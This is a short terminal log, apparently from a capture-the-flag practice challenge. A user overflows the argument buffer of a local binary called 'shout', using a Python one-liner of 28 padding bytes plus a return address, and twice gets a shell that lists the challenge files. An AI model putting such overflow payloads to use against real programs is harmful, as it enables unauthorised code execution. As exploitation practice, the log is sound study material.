 jianghu@ubuntu:~/Documents/PWN/cave$ ./shout $(python -c 'print "a"*28+"\x30\x85
\x04\x08"')
The cave echoes.. aaaaaaaaaaaaaaaaaaaaaaaaaaaa0�
$ ls
decrypt_shout.py  peda-session-shout.txt  shout  shout.c  shout.shout
$ exit
Segmentation fault (core dumped)
jianghu@ubuntu:~/Documents/PWN/cave$ ./shout $(python -c 'print "a"*28+"\x0b\x85
\x04\x08"')
The cave echoes.. aaaaaaaaaaaaaaaaaaaaaaaaaaaa
�
$ ls
decrypt_shout.py  peda-session-shout.txt  shout  shout.c  shout.shout
$ exit
Segmentation fault (core dumped)